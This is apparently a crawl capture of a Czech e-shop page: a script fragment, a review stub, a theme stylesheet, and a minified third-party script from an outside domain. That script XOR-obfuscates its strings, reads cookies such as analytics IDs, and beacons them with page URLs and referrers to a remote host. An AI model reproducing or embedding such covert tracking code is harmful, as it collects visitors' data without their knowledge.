		setTimeout(function(){
            $(this).popover('hide');
			$(this).attr("title", "");
        }, 2000);

		return true;

	});

	function copy(element) {
		var $temp = $("<input>");
		$("body").append($temp);
		$temp.val($(element).text()).select();
		document.execCommand("copy");
		$temp.remove();
	}

</script>

</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://axxair.cz/index.php?route=product/product/review&product_id=121452
body_size: -6
content:
<p>Tento produkt zatím nebyl hodnocen.</p>


--- FILE ---
content_type: text/css
request_url: https://axxair.cz/frontend/view/theme/axxair/stylesheet/stylesheet.css
body_size: 1224
content:
/* farba pozadia */
body {
       background-image: url("../image/back.jpg");
    background-position: top center;
    background-repeat: repeat-x;
    background-color: #fff;
    background-attachment: fixed;
}
a:hover {
 color: red!important;
}
/* pozadie header */
header .container{ background-image: url("../image/bg.png"); background-color:rgb(18, 93, 124);}

/* farba menu */

.main-menu {
background-color: black !important;
} 

/* farba headeru variant */
.table-bordered>thead>tr>th, .table-bordered>thead>tr>td { background-color: #ccc!important;}

/* farby sticky */
.sticky {
	background-color: #FFF;
	border-bottom: 2px solid #D72A33;
}

/* farba buttonu kosika */
.cart button:hover {
	background-color: none!important;
}
/* farba kosika ikony + border */
.cart-img {
	border: 2px dashed #000;
	color: #000;
}

/* farba borderu zalozky pri produkte */

.nav-tabs>li.active>a, .nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
	border-bottom: 2px solid red;
color: #FFF!important;
}

/* farba buttonu hore ked je zoskrolovane */
.top_button {
    background-color: red;
}

/* farba hoveru v menu */
.main-menu > ul > li:hover > a {
	background: red;
color: #FFF!important;	
}

/* farba buttonu v kosiku */
#cart .text-right > a {
	background-color: red!important;
color: #FFF!important;
}

/* farba buttonu overit ico */
.osc-btn, .overIco {
background-color: red!important;
color: #FFF!important;
}

/* farba buttonu zakladneho */
.btn-primary {
   background-color: red!important;
color: #FFF!important;
}

.btn-primary:hover {
   background-color: red!important;
color: #FFF!important;
}

/* farba h1, prihlasit, registrovat */
.headerlinks a {
	color: #FFF;
}
/* farba hoveru h1, prihlasit, registrovat */
.headerlinks a:hover {
	color: red;
}
/* farba footeru a horna ciara */
#footer {
	background-color: #F3F3F3!important;
	border-top: 1px solid #E3E3E3;
}
/* farba textu v kosiku na liste */
#cart > .btn { color: #000;}

/* farba button search */

#search .btn-lg {
background-color: red!important;
}

/* farba pozadia boxheadingu */
.box .box-category-heading { 
background-color: black!important;
}

/* hover v menu */

.box .box-content ul li a:hover , #content .content ul li a:hover{
	color: red!important;
}

.product-thumb .caption h4 > a:hover {
     color: red!important;
}

.btncart:hover {
     color: red!important;
}

/* trojuholnik vo footer */

.triangle {
   border-bottom: 113px solid red;
}

.img-back {
    background-color: red;
}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus, .pagination li a:hover {
  background-color: red!important;
  color: #fff!important;
border: 1px solid red!important;
}

#search .dropdown-menu a:hover{
background-color: red;
color: #fff!important;
}
/*Text v success správe*/
.alert.alert-success a {
color: red!important;
}

/* Tooltip k cenam */
.tooltip-inner {background-color: #FF0000!important; color: #000;}

/* hover li kategorie vlavo */
/*
#column-left .box-content ul li:hover,  #column-left .box-content ul .collapsable{
	background-color: red;
       color: #FFF!important;
}
#column-left .box-content ul li:hover a,  #column-left .box-content ul .collapsable a{
color:#FFF!important;
}
#column-left .box-content ul li a:hover,  #column-left .box-content ul .collapsable a:hover{
color:#FFF!important;
}*/

.phone span {
   color: #000!important;
}
.otz {
color: #000;
}

.checkout-cart .buttons .btn-default {
color: #FFF!important;
background-color: red!important;
}

.checkout-cart .buttons .btn-default:hover {
color: #FFF!important;
}

.product-info .product-image .customNavigation span.next, .product-info .product-image .customNavigation span.previous  {
 color: red;
}

.video-navs li {
	background-color: #CCC;
}

.video-navs .active, .video-navs li:hover {
	background-color: #FF0000;
}

.col-bg-ant1 {
	background-color: #BF0000;
    color: #ffffff;
}

.col-bg-ant2 {
	background-color: #FF0000;
    color: #ffffff;
}

.col-bg-ant3 {
	background-color: #400000;
    color: #ffffff;
}

.col-content {
	padding: 25px 25px 25px 25px;
        position: absolute;
        bottom: 20px
}

.nadpisgray {
	padding-left: 20px;
	width: auto;
	padding-right: 20px;
	border-left: 4px solid #BF0000;
	color: #212731!important;
	font-size: 27px!important;
	background-color: #dddddd;
}

.nadpiswhite {
        padding-left: 20px;
	width: auto;
	padding-right: 20px;
	background-color: #fff;
	border-left: 4px solid #BF0000;
	color: #212731!important;
	font-size: 27px!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/05jjD/Cm8VF/TP90Xn/app.js
body_size: 4150
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="05jjDCm8VFTP90Xn",V=J("fFALDj0"),ta=J("QlANAzc3CEoSIzU0clUh");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="a3kPCyA6MBgVKSE8XRA2AUQVBgUlJ010MycwKRlHMRpYFQEPPWNIS3pmGDVYVCFOWUZKCygxCFkyP3Q8VlE8C1QVHQMwK01TMz90dUoeeD5cUAsZIWMOUDMlP3BNWDkaEEECD2QPCFkyP3QaWEY5PVNHAxowYx5WPzYkNU0QMR0QUQ8aKCwUXTJmOz5VSXgBXlYPRA";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("U1oFAS0mMls5KCc1V0QHAVJBCwMqJgk")]=!!m,c[J("U1oFAS0mMls5KCc1V0QHAlVDDwY")]={name:y,value:y?u(y):null},c[J("U1oFAS0mMls5KCc1V0QHD1NWDxowJgk")]=
{name:M,value:M?u(M):null},c[J("U1oFAS0mMls5KCc1V0QHA1FBCQI")]=W,c[J("U1oFAS0mMls5KCc1V0QHBVVM")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("Q0ELHjEw")]=l,d[J("RUUOCzAmCQ")]=c,d[J("VU0aAzYmHg")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("QFQNDzIqCE8")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("U1oFAS0mHg")){m||(m=!0===c[k][1]);return}}k=(m?J("WEEeGjd5QhciaDg1WFQhQFNaB0UI"):J("WEEeGjd5Qhc1Mno8XFE8Fx5WBQdrDw"))+"?"+J("Ww")+"="+K+"&"+J("VA")+
"="+a+"&"+J("Qw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("REcLBDcvDEwzaDM/Vlc0C0VGDxgnLANMMyggflpfNQ"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("U1ZECC0tClJ4JTs9")||P===J("R1AICSUgBV14ITs/Xlw9G0NQGAkrLRldODJ6M1Zd")||P.slice(0,5)===J("BwFEXGo"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("XA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Qg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("VQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("XFALDj0cAlU/MgslWA")])try{var ia=u(J("b1IL"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Vw")+"="+F(a)}}catch(H){}if(!g[J("XFALDj0cAlU/Mgs2W1M")]){try{var ka=u(J("b1MICQ"));ka&&
(k+="&"+J("VlY")+"="+F(ka))}catch(H){}try{var la=u(J("b1MIGg"));la&&(k+="&"+J("VkU")+"="+F(la))}catch(H){}}}}k+="&"+J("XlY")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("CQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("b1kPCyA6"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("X0UeJTE3"),ca=J("WUYlGjAmCXcjMg"),da=J("V1AeKSssBlEzNQckWEQtHQ"),T=J("XFALDj0cHl0lNT0/V28xCg"),ha=J("XFALDj0cAkgiGTslTQ"),R=J("XFALDj0cGVk0GT00"),L=J("XFALDj0cGVk0GT00"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="a3kPCyA6MBgCNDUzUlk2CRBcBEowKwRLdiQmP05DPRwQXBlKNzcCSCYjMH4ZYi0AEHkPCyA6Q1cmMhslTRg+D1xGD0NkNwIYMyg1MlVVeAdEGw";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="a3kPCyA6MBgVKTs7UFUrTlhUGUomJghWdic4PFZHPQoe",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="a3kPCyA6MBgVKTs7UFUrTl5aHkolLwFXISMwfBlHOQdEXAQNZCUCSnYyPDUZRSsLQhIZSicsA0szKCB+",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="a3kPCyA6MBgVKTs7UFUrTlhUGUomJghWdic4PFZHPQoe";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="XFALDj0cGUo3JT8PUlUh";ca="XFALDj0cGUo3JT8PUlUhHQ";da="XFALDj0cAkgiGTslTQ";z="XFALDj0cAkgiGT0+";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("UVYeAzIm")]=K,a[J("WFQGHiEn")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
